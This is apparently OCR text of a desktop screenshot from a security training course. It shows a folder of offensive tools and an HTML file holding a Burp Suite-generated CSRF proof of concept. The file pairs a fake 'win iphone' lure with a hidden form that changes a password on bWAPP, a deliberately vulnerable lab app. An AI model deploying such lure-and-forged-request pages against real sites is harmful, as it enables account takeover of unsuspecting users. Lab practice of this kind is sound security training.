 Applications Places Text Editor Wed 17:08 1
Home Desktop
Recent
Starred
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
+ Other Locations
ctf Debinject files linux-smart-enumeration logo.png luffman.html luffman.ovpn out.exe proxy.exe proxy.html putty.exe share shellphish tools XSSTracer
xxelab
Open luffman.html Save
~/Desktop
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
<h1>Click Here To win iphone 10 for 90% discount</h1>
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.1.4/bWAPP/csrf_1.php">
      <input type="hidden" name="password&#95;new" value="chennuri" />
      <input type="hidden" name="password&#95;conf" value="chennuri" />
      <input type="hidden" name="action" value="change" />
      <input type="submit" value="Click Here" />
    </form>
  </body>
</html>
No changes need to be saved HTML Tab Width: 8 Ln 10, Col 37 INS
"luffman.html" selected (532 bytes)
Udemy